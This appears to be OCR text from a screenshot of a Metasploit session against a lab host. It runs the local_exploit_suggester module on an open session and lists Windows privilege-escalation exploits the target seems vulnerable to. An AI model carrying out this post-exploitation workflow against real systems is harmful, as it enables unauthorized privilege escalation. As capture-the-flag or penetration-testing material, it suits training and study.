 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.11.2 - Collecting local exploits for x86/windows...
[*] 10.10.11.2 - 186 exploit checks are being tried...
[+] 10.10.11.2 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.11.2 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The service is running
, but could not be validated. Vulnerable Windows 7/Windows Server 2008 R2 build detected!
[+] 10.10.11.2 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be
validated.
[+] 10.10.11.2 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.11.2 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable
.
[+] 10.10.11.2 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable
.
[+] 10.10.11.2 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerabl
e.